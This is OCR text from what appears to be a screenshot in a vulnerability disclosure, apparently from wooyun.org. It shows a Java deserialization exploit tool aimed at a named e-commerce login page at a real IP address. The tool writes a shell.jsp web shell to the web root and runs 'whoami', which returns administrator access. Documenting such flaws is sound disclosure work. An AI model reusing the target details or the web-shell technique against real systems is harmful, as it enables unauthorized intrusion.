 乐语世纪-电子商务! - Windows Internet Explorer
http://124.202.134.44:8080/sso/toLogin.do
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
收藏夹 建议网站
乐语世纪-电子商务!
乐语电子商务管
用 户 名
密码类型 1-系统密码
密码
验 证 码 7132 看不
记住用户名
登 录
build2012
CopyRight 鼎捷软件版权所有
E@syB
JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url: http://124.202.134.44:8080/
WebPat...
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: whoami
yiqiao-db\administrator
www.wooyun.org